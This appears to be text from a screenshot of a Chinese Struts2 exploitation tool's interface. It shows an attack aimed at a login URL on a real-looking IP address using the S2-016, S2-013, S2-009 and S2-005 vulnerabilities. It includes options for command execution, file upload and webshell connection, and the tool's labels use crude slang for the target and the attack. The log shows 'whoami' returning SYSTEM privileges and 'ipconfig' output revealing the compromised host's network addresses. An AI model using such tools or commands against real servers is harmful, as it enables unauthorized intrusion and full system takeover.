 菊花: http://61.187.92.238:1799/login/Jeecms.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ipconfig 执行 清空
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 211.69.253.251
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 211.69.253.254
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected